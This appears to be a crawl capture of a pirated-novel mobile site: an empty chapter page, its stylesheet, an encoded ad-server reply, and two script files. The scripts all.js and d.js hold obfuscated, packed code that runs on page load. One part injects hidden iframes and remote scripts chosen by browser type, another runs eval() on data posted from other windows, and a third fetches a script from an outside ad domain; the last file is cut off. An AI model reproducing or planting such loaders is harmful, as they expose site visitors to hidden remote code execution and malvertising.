

--- FILE ---
content_type: text/html
request_url: https://m.yszfm.com/130/130398/18424530.html
body_size: 3352
content:
  no chapter<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>盛世宠婚：惹火小甜妻最新更新章节--御宅书屋手机阅读</title>
<meta name="keywords" content="盛世宠婚：惹火小甜妻,txt手打全文字,盛世宠婚：惹火小甜妻TXT下载,盛世宠婚：惹火小甜妻最新更新" />
<meta name="description" content="盛世宠婚：惹火小甜妻是由作家豆腐大人所作,本书属于,本书由御宅书屋的会员收集于网络,供书友们及时阅读和下载到盛世宠婚：惹火小甜妻最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.yszfm.com/17mb/css/style.css" />
<script src="https://m.yszfm.com/17mb/scripts/common.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>盛世宠婚：惹火小甜妻</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div align="center"><a href="https://www.nbcxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">御宅书屋备用网站</a></div>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="/130/130398/" class="p1">上一章</a></li>
				<li><a href="https://m.yszfm.com/ajax.php?addmark=1&aid=130398&cid=18424530&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/130/130398/" class="p3">回目录</a></li>
				<li><a href="/130/130398/" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.yuwanwu.info/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.yszfm.com">首页</a>
			<a href="https://m.yszfm.com/mybook.php">我的书架</a>
			<a href="https://m.yszfm.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.yuwanwu.info/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.yszfm.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.yszfm.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('130398', '18424530', '盛世宠婚：惹火小甜妻', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0105kc.nvugjkx.com:8008/d/3310?t=0.37998142827246784
body_size: 1128
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gos0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0nS(m2X_pCSRm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0nS(m2X_pCSRm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLL[[DY)M6fPPmJdq_C7_m(O^g@0{1\\\/QmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.yszfm.com/17mb/css/style.css
body_size: 19706
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top: 50px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 40px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}


--- FILE ---
content_type: application/javascript
request_url: https://m.yszfm.com/js/all.js
body_size: 3360
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4419312,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: application/javascript
request_url: https://www.yuwanwu.info/js/d.js
body_size: 1138
content:
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-20620','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var 